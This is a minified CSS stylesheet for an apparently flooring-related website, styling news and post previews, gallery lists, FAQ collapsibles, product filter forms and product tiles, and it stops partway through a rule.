.widget-title{font-size:2.1875em;line-height:1;padding:.11429em 0 .45714em;margin:0;text-transform:lowercase}.widget_acfLinks .widget-title.align-center,.widget_links .widget-title.align-center{text-align:center}.widget_acfLinks .widget-content .linkItems_thumbnail:last-child,.widget_acfLinks .widget-content .linkItems_thumbnail_customBreakpoints:last-child,.widget_links .widget-content .linkItems_thumbnail:last-child,.widget_links .widget-content .linkItems_thumbnail_customBreakpoints:last-child{margin-bottom:-1.75em}.container-full+.container-full .widget_acfLinks .linkItems_tiles,.container-full+.container-full .widget_links .linkItems_tiles,.widget+.widget_acfLinks .linkItems_tiles,.widget+.widget_links .linkItems_tiles{margin-top:-2.375em}@media screen and (max-width:991.49px){.container-full+.container-full .widget_acfLinks .linkItems_tiles,.container-full+.container-full .widget_links .linkItems_tiles,.widget+.widget_acfLinks .linkItems_tiles,.widget+.widget_links .linkItems_tiles{margin-top:-.125em}}.linkItems_tiles{padding:0 .125em}.linkItems_tiles .linkItem{font-size:1.375em;margin-left:.18182em;margin-right:.18182em}.linkItems_tiles .linkItem-inner{width:100%;height:100%}.postPreview_newsItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_newsItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_newsItem .postPreview-image a{display:block}.postPreview_newsItem .postPreview-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;padding-bottom:2.875em;color:#fff}.postPreview_newsItem .postPreview-text a{color:inherit}.postPreview_newsItem .postPreview-text a:hover{color:inherit}.editorContent form .postPreview_newsItem .postPreview-text input[type=submit],.postPreview_newsItem .postPreview-text .btn-cart,.postPreview_newsItem .postPreview-text .btn-main,.postPreview_newsItem .postPreview-text .btn-main-sm,.postPreview_newsItem .postPreview-text .editorContent form input[type=submit],.postPreview_newsItem .postPreview-text .gform_next_button,.postPreview_newsItem .postPreview-text .gform_previous_button,.postPreview_newsItem .postPreview-text .gform_submit_button,.postPreview_newsItem .postPreview-text .thumb-button,.postPreview_newsItem .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a,.postPreview_newsItem .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_newsItem .postPreview-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_newsItem .postPreview-text a{background:0 0;border:1px solid #666}.editorContent form .postPreview_newsItem .postPreview-text input:hover[type=submit],.postPreview_newsItem .postPreview-text .btn-cart:hover,.postPreview_newsItem .postPreview-text .btn-main-sm:hover,.postPreview_newsItem .postPreview-text .btn-main:hover,.postPreview_newsItem .postPreview-text .editorContent form input:hover[type=submit],.postPreview_newsItem .postPreview-text .gform_next_button:hover,.postPreview_newsItem .postPreview-text .gform_previous_button:hover,.postPreview_newsItem .postPreview-text .gform_submit_button:hover,.postPreview_newsItem .postPreview-text .thumb-button:hover,.postPreview_newsItem .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.postPreview_newsItem .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_newsItem .postPreview-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_newsItem .postPreview-text a:hover{background:#3f4042}.postPreview_newsItem .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em;color:#fff}.postPreview_newsItem .post-terms_newsItemCategories{color:#e8e8e8;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_news_item{margin-left:-15px;margin-right:-15px}.archive-posts_news_item:after,.archive-posts_news_item:before{content:" ";display:table}.archive-posts_news_item:after{clear:both}.archive-post_news_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_news_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_news_item{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.archive-post_news_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.newsItemList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.newsItemList .post-thumbnail{min-height:6.125em;position:relative}.newsItemList .post-thumbnail .thumb,.newsItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.newsItemList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.newsItemList .post-title a{color:inherit}.newsItemList .post-title a:hover{color:#125f7f}.newsItemList .post-title span{font-weight:600}.newsItemList .more{font-size:.875em;font-weight:600}.newsItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.newsItemList .link{color:#125f7f}.newsItemList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0;color:inherit}.newsItemList-item>a{color:#58595c;display:block}.newsItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.newsItemList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.newsItemList-item-image+.newsItemList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_newsItemRecent .widget-content{background:#f7f7f7}.widget_newsItemRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_newsItemRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_newsItemRecent .widget-text{padding:0 1.75em 2.1875em}.widget_newsItemFeatured .widget-image{margin-left:240px}.widget_newsItemFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_newsItemFeatured .widget-text .buttons{display:block;margin:0}.container-full>.widget_newsItemFeatured .widget-image{margin-left:255px}.container-full>.widget_newsItemFeatured .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_newsItemFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_newsItemFeatured .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_newsItemFeatured .widget-content,.widget_newsItemFeatured .widget-image,.widget_newsItemFeatured .widget-text{height:100%}.widget_newsItemFeatured .widget-image{margin-left:0}.widget_newsItemFeatured .widget-text{background-color:rgba(88,89,92,.9);width:28.125em;padding:1.875em 2.375em}@media screen and (max-width:480px){.widget_newsItemFeatured .widget-text{width:100%}}.widget_newsItemFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.25em 0 0}.widget_newsItemFeatured .post-meta-date{font-size:1em;margin:0 0 1.25em 0;color:#ccc}.widget_newsItemFeatured .post-title{font-size:1.875em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_newsItemFeatured .post-terms_newsItemCategories{color:#ccc}.widget_pageContent_collapsible .buttons{margin:1.375em 0}.widget_pageContent_collapsible .buttons .linkItems{list-style:none;margin-left:0}.widget_pageContent_collapsible .buttons .linkItems li{margin:1em 0 0}.widget_pageContent_collapsible .buttons .linkItems li a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center;margin:0}.widget_pageContent_collapsible .section-header .section-header-title{font-size:1.375em;font-weight:400;margin-bottom:.54545em;padding:0}.widget_pageContent_collapsible .section-header .section-header-content{margin:0 0 1.375em}.widget_pageContent_collapsible .section-header .section-header-content ol,.widget_pageContent_collapsible .section-header .section-header-content p,.widget_pageContent_collapsible .section-header .section-header-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-items{margin-left:1.25em}.widget_pageContent_collapsible .collapse-item{margin:0 0 1.25em}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-header{margin:0 0 .3125em;letter-spacing:.6px}.widget_pageContent_collapsible .collapse-item .hideShow .collapse-heading{margin:0;line-height:1.09091em}.widget_pageContent_collapsible .collapse-item .hideShow-content{margin-top:15px}.widget_pageContent_collapsible .collapse-item .hideShow-content ol,.widget_pageContent_collapsible .collapse-item .hideShow-content p,.widget_pageContent_collapsible .collapse-item .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-item .hideShow-content ul{padding-left:0}.widget_pageContent_collapsible .collapse-item .hideShow-content ul li:first-of-type{margin-top:0}.widget_pageContent_collapsible:not(.faqList) .collapse-item .hideShow-header .collapse-heading{font-size:1.17em;font-weight:700;line-height:1.5}.widget_pageContent_collapsible.faqList{margin-top:45px;margin-bottom:60px}.widget_pageContent_collapsible.faqList .collapse-items{margin-left:0}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-header{margin:0 0 1.25em}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-header .collapse-heading{font-size:1.5em}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content{padding-left:0}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content ol,.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content p,.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible.faqList .collapse-item ul{padding-left:0;margin-left:0}.widget_pageContent_collapsible.faqList .collapse-item ul h1,.widget_pageContent_collapsible.faqList .collapse-item ul h2,.widget_pageContent_collapsible.faqList .collapse-item ul h3,.widget_pageContent_collapsible.faqList .collapse-item ul h4,.widget_pageContent_collapsible.faqList .collapse-item ul h5,.widget_pageContent_collapsible.faqList .collapse-item ul h6{margin-bottom:0}.widget_pageContent_collapsible.faqList .collapse-item ul li{list-style:none;padding:.75em 0 0;margin:0 0 .75em 0;border:0;border-top:1px solid #ccc}.widget_pageContent_collapsible.faqList .collapse-item ul li:first-child{border-top:0;padding-top:0}.postPreview_post .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_post .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_post .postPreview-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;padding-bottom:2.875em}.postPreview_post .postPreview-text a{color:inherit}.postPreview_post .postPreview-text a:hover{color:inherit}.editorContent form .postPreview_post .postPreview-text input[type=submit],.postPreview_post .postPreview-text .btn-cart,.postPreview_post .postPreview-text .btn-main,.postPreview_post .postPreview-text .btn-main-sm,.postPreview_post .postPreview-text .editorContent form input[type=submit],.postPreview_post .postPreview-text .gform_next_button,.postPreview_post .postPreview-text .gform_previous_button,.postPreview_post .postPreview-text .gform_submit_button,.postPreview_post .postPreview-text .thumb-button,.postPreview_post .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a,.postPreview_post .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_post .postPreview-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_post .postPreview-text a{background:0 0;border:1px solid #666}.editorContent form .postPreview_post .postPreview-text input:hover[type=submit],.postPreview_post .postPreview-text .btn-cart:hover,.postPreview_post .postPreview-text .btn-main-sm:hover,.postPreview_post .postPreview-text .btn-main:hover,.postPreview_post .postPreview-text .editorContent form input:hover[type=submit],.postPreview_post .postPreview-text .gform_next_button:hover,.postPreview_post .postPreview-text .gform_previous_button:hover,.postPreview_post .postPreview-text .gform_submit_button:hover,.postPreview_post .postPreview-text .thumb-button:hover,.postPreview_post .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.postPreview_post .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_post .postPreview-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_post .postPreview-text a:hover{background:#3f4042}.postPreview_post .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em}.postPreview_post .post-terms_postCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_post{margin-left:-15px;margin-right:-15px}.archive-posts_post:after,.archive-posts_post:before{content:" ";display:table}.archive-posts_post:after{clear:both}.archive-post_post{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_post{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_post{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.postList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.postList .post-thumbnail{min-height:6.125em;position:relative}.postList .post-thumbnail .thumb,.postList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.postList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.postList .post-title a{color:inherit}.postList .post-title a:hover{color:#125f7f}.postList .more{font-size:.875em;font-weight:600}.postList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.postList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.postList-item:first-child{border-top:0;margin-top:0;padding-top:0}.postList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.postList-item-image+.postList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_postRecent .widget-content{background:#f7f7f7}.widget_postRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_postRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_postRecent .widget-text{padding:0 1.75em 2.1875em}.widget_postFeatured .widget-image{margin-left:240px}.widget_postFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_postFeatured .widget-text .buttons{display:block;margin:0}.container-full>.widget_postFeatured .widget-image{margin-left:255px}.container-full>.widget_postFeatured .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_postFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_postFeatured .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_postFeatured .widget-content,.widget_postFeatured .widget-image,.widget_postFeatured .widget-text{height:100%}.widget_postFeatured .widget-image{margin-left:0}.widget_postFeatured .widget-text{background-color:rgba(0,0,0,.9);width:28.125em;padding:1.875em 2.375em}.widget_postFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.25em 0 0}.widget_postFeatured .post-meta-date{font-size:1em;margin:0 0 1.25em 0;color:#ccc}.widget_postFeatured .post-title{font-size:1.875em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_postFeatured .post-terms_postCategories{color:#ccc}@media screen and (min-width:768px){.widget_postRecentHome .widget-content{margin-bottom:-1.75em}}.widget_postRecentHome .widget_postRecentHome-items{display:block;padding:0;margin:0;margin-left:-15px;margin-right:-15px}.widget_postRecentHome .widget_postRecentHome-items:after,.widget_postRecentHome .widget_postRecentHome-items:before{content:" ";display:table}.widget_postRecentHome .widget_postRecentHome-items:after{clear:both}.widget_postRecentHome .widget_postRecentHome-item{display:block;padding:0;margin:0;padding-left:15px;padding-right:15px;margin-bottom:1.75em}@media screen and (max-width:767.49px){.widget_postRecentHome .widget_postRecentHome-item{margin-bottom:2.8125em}}@media screen and (max-width:767.49px){.widget_postRecentHome .widget_postRecentHome-item:last-child{margin-bottom:0}}.postPreview_galleryItem .postPreview-content>a{display:block}.postPreview_galleryItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_galleryItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_galleryItem .postPreview-text{padding-bottom:1.5625em;min-height:2.5em}.postPreview_galleryItem .post-terms_galleryItemCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em;margin:.375em 0 0}.postPreview_galleryItem .post-terms_galleryItemCategories a{font-size:1.41667em;font-weight:300;line-height:1.28571}.archive-posts_gallery_item{margin-left:-15px;margin-right:-15px}.archive-posts_gallery_item:after,.archive-posts_gallery_item:before{content:" ";display:table}.archive-posts_gallery_item:after{clear:both}.archive-post_gallery_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_gallery_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_gallery_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.galleryItemList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.galleryItemList .post-thumbnail{min-height:6.125em;position:relative}.galleryItemList .post-thumbnail .thumb,.galleryItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.galleryItemList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.galleryItemList .post-title a{color:inherit}.galleryItemList .post-title a:hover{color:#125f7f}.galleryItemList .more{font-size:.875em;font-weight:600}.galleryItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.galleryItemList .link{color:#2e4f5d}.galleryItemList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.galleryItemList-item>a{color:#3f4042;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.galleryItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.galleryItemList-item-image{display:block;-webkit-box-flex:0;-webkit-flex:0 0 39.8374%;-ms-flex:0 0 39.8374%;flex:0 0 39.8374%;max-width:6.125em;vertical-align:top}.galleryItemList-item-image+.galleryItemList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_galleryItemRecent .widget-content{background:#f7f7f7}.widget_galleryItemRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_galleryItemRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_galleryItemRecent .widget-text{padding:0 1.75em 2.1875em}.postPreview_mediaItem .postPreview-content>a{display:block}.postPreview_mediaItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_mediaItem .postPreview-image+.postPreview-text{margin-top:10px}.archive-posts_media_item{margin-left:-15px;margin-right:-15px}.archive-posts_media_item:after,.archive-posts_media_item:before{content:" ";display:table}.archive-posts_media_item:after{clear:both}.archive-post_media_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_media_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_media_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_literature .tabs-nav{margin:0 0 1.875em}.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_carpet_filter'],.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_kinetex_filter'],.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_lvt_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_carpet_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_kinetex_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_resilient_filter']{padding:16px 0 10px;width:100%;background-color:inherit}.widget_productFilterForm .tabs-navItem-link>span{font-size:1em}.widget_productFilterForm .tabs-navItem-link>span>span{display:none}.widget_productFilterForm .tabs-navItem-link>span:after{content:attr(data-label);display:inline}@media screen and (min-width:480px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.25em}.widget_productFilterForm .tabs-navItem-link>span>span{display:inline}.widget_productFilterForm .tabs-navItem-link>span:after{content:none}}@media screen and (min-width:992px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.375em}}.widget_productFilterForm .tabs-contents{padding:1.75em 1.25em 1.25em 1.25em;border:0 solid #eee;border-width:0 2px 2px 2px}.productFilterForm .form-fields{margin:0 -10px}.productFilterForm .field{float:left;padding:0 10px 0;margin:0 0 1.875em}.productFilterForm .goodbuysTitle{font-weight:400;margin:-10px 0}.productFilterForm_catalog .field{float:none}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale,.productFilterForm_catalog .field-style_size{display:none}.productFilterForm_catalog.advancedMode .field-collections,.productFilterForm_catalog.advancedMode .field-color_family,.productFilterForm_catalog.advancedMode .field-pattern_scale,.productFilterForm_catalog.advancedMode .field-style_size{display:block}@media screen and (min-width:768px){.productFilterForm_catalog .advanced-filter-toggle{display:none!important}.productFilterForm_catalog .field{float:left}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale,.productFilterForm_catalog .field-style_size{display:block}.productFilterForm_catalog .field-keyword_style{width:23%}.productFilterForm_catalog .field-keyword_color{width:23%}.productFilterForm_catalog .field-pattern_scale{width:18%}.productFilterForm_catalog .field-color_family{width:18%}.productFilterForm_catalog .field-collections{width:18%}.productFilterForm_catalog.hasSizeFilter .field-keyword_style{width:19%}.productFilterForm_catalog.hasSizeFilter .field-keyword_color{width:19%}.productFilterForm_catalog.hasSizeFilter .field-style_size{width:14%}.productFilterForm_catalog.hasSizeFilter .field-pattern_scale{width:16%}.productFilterForm_catalog.hasSizeFilter .field-color_family{width:16%}.productFilterForm_catalog.hasSizeFilter .field-collections{width:16%}}.productFilterForm_inventory .form-info h2{margin:5px 0 16px;font-weight:400}.productFilterForm_inventory .form-info h2 span{margin-right:5px}.productFilterForm_inventory .form-info p{font-style:italic}.productFilterForm_inventory .form-fields{margin:0 -10px;padding-top:21px;font-size:0}.productFilterForm_inventory .field{float:none;display:block;font-size:16px;vertical-align:middle}.productFilterForm_inventory .field .input,.productFilterForm_inventory .field .label{font-size:16px}.editorContent form .productFilterForm_inventory .field-submit input[type=submit],.productFilterForm_inventory .field-submit .btn-cart,.productFilterForm_inventory .field-submit .btn-main-sm,.productFilterForm_inventory .field-submit .editorContent form input[type=submit],.productFilterForm_inventory .field-submit .gform_next_button,.productFilterForm_inventory .field-submit .gform_previous_button,.productFilterForm_inventory .field-submit .gform_submit_button,.productFilterForm_inventory .field-submit .thumb-button,.productFilterForm_inventory .field-submit .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productFilterForm_inventory .field-submit a{min-width:0}.productFilterForm_inventory .field-carpet_type-options{margin:0 -5px}.productFilterForm_inventory .field-carpet_type-option{display:inline-block;margin:0 5px}.productFilterForm_inventory .field-size .input-unit{font-size:.875em;color:#666;position:absolute;top:0;right:0;padding:.85714em 0 0 .71429em;width:60px}.productFilterForm_inventory .field-size .input-unitTop{font-size:.875em;color:#333;position:absolute;bottom:100%;font-style:italic;width:100%}@media screen and (min-width:560px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:50%}.productFilterForm_inventory .field-keyword_style{width:50%}.productFilterForm_inventory .field-keyword_color{width:50%}.productFilterForm_inventory .field-carpet_type{width:70%}.productFilterForm_inventory .field-pattern_scale{width:50%}.productFilterForm_inventory .field-color_family{width:50%}.productFilterForm_inventory .field-collections{width:50%}.productFilterForm_inventory .field-submit{width:30%;vertical-align:bottom;text-align:right}}@media screen and (min-width:768px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:33%}.productFilterForm_inventory .field-keyword_style{width:33%}.productFilterForm_inventory .field-keyword_color{width:33%}.productFilterForm_inventory .field-carpet_type{width:16%}.productFilterForm_inventory .field-pattern_scale{width:22%}.productFilterForm_inventory .field-color_family{width:22%}.productFilterForm_inventory .field-collections{width:22%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:1060px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:7%}.productFilterForm_inventory .field-keyword_style{width:12%}.productFilterForm_inventory .field-keyword_color{width:12%}.productFilterForm_inventory .field-carpet_type{width:14%}.productFilterForm_inventory .field-pattern_scale{width:16%}.productFilterForm_inventory .field-color_family{width:15%}.productFilterForm_inventory .field-collections{width:13%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:520px){.productFilterForm_inventory.noCarpetField .field-size{width:50%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:50%}.productFilterForm_inventory.noCarpetField .field-color_family{width:50%}.productFilterForm_inventory.noCarpetField .field-collections{width:50%}}@media screen and (min-width:992px){.productFilterForm_inventory.noCarpetField .field-size{width:22%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:26%}.productFilterForm_inventory.noCarpetField .field-color_family{width:26%}.productFilterForm_inventory.noCarpetField .field-collections{width:26%}}.postPreview_product .postPreview-image,.postPreview_stockRug .postPreview-image{position:relative;height:0;padding-top:100%;overflow:hidden}.postPreview_product .postPreview-image+.postPreview-text,.postPreview_stockRug .postPreview-image+.postPreview-text{margin-top:10px}.postPreview_product .postPreview-brand,.postPreview_stockRug .postPreview-brand{display:none}.postPreview_product .thumb-image-overlayText_roomsCarpet,.postPreview_stockRug .thumb-image-overlayText_roomsCarpet{top:auto;bottom:25%}.postPreview_product .thumb-image-overlayText_annexProduct,.postPreview_stockRug .thumb-image-overlayText_annexProduct{top:auto;bottom:25%;background:rgba(255,255,255,.65);color:#000;font-size:1.25em;padding:.325em .25em}.postPreview_product .product-number,.postPreview_stockRug .product-number{padding:0;margin:0}.postPreview_product .product-modular-name,.postPreview_stockRug .product-modular-name{font-size:1.0625em;font-weight:300;line-height:1.28571;padding:0;margin:.125em 0}@media screen and (max-width:767.49px){.postPreview_product .product-modular-name,.postPreview_stockRug .product-modular-name{font-size:.875em}}.postPreview_product .product-brandText,.postPreview_stockRug .product-brandText{font-size:.8125em;margin:.375em 0 0}.postPreview_product .product-brand-name,.postPreview_product .product-color-name,.postPreview_stockRug .product-brand-name,.postPreview_stockRug .product-color-name{font-size:.875em;font-weight:600;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-brand-name .product-color-number,.postPreview_product .product-color-name .product-color-number,.postPreview_stockRug .product-brand-name .product-color-number,.postPreview_stockRug .product-color-name .product-color-number{font-weight:300;font-style:italic}.postPreview_product .product-brand-name,.postPreview_stockRug .product-brand-name{text-transform:uppercase;font-size:.6875em;margin-top:5px;letter-spacing:1.5px}.postPreview_product .product-dyelot,.postPreview_stockRug .product-dyelot{font-size:.875em;font-weight:300;text-align:right;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-column-quickview,.postPreview_stockRug .product-column-quickview{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border-left:3px solid #fff}.postPreview_product .product-column-quickview>a,.postPreview_stockRug .product-column-quickview>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none;padding:0;height:100%}.postPreview_product .product-brand,.postPreview_stockRug .product-brand{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.625em;border-left:1px solid #fff}.listView .postPreview_product .product-brand,.listView .postPreview_stockRug .product-brand{display:block}.postPreview_product .product-brand .product-brand-carpet,.postPreview_product .product-brand .product-brand-kinetex,.postPreview_product .product-brand .product-brand-lvt,.postPreview_stockRug .product-brand .product-brand-carpet,.postPreview_stockRug .product-brand .product-brand-kinetex,.postPreview_stockRug .product-brand .product-brand-lvt{background:#58595c;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_product .product-brand .product-brand-lvt:after,.postPreview_stockRug .product-brand .product-brand-carpet:after,.postPreview_stockRug .product-brand .product-brand-kinetex:after,.postPreview_stockRug .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_stockRug .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.postPreview_product .product-brand .product-brand-carpet,.postPreview_stockRug .product-brand .product-brand-carpet{background:#eee;border:1px solid #58595c}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_stockRug .product-brand 